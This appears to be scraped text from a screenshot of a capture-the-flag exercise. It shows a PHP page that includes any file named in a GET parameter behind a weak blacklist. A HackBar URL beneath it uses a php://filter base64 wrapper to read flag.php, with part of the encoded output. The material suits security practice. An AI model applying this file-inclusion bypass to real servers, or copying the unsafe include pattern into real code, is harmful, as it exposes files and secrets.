 <html>
<title>secret</title>
<meta charset="UTF-8">
<?php
highlight_file(__FILE__);
error_reporting(0);
$file=$_GET['file'];
if(strstr($file,"../")||stristr($file, "tp")||stristr($file,"input")||stristr($file,"data")){
echo "Oh no!";
exit();
}
include($file);
//flag放在了flag.php里
?>
</html>
PCFET0NUWVBFIGh0bWw+Cgo8aHRtbD4KCiAgICA8aGVhZD4KICAgICAgICA8bWV0YSBjaGFyc2V0PSJ1dGYtOCI+CiAgICAgICAgPHRpdGxlPkZMQUc8L3RpdGxlPgogICAgPC9oZWFkPgoKICA
元素 控制台 应用 源代码/来源 网络 性能 内存 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://50ae814a-f0f6-4809-9931-7e83b8c548fc.node5.buuoj.cn:81/secr3t.php?file=php://filter/convert.base64-encode/resource=flag.php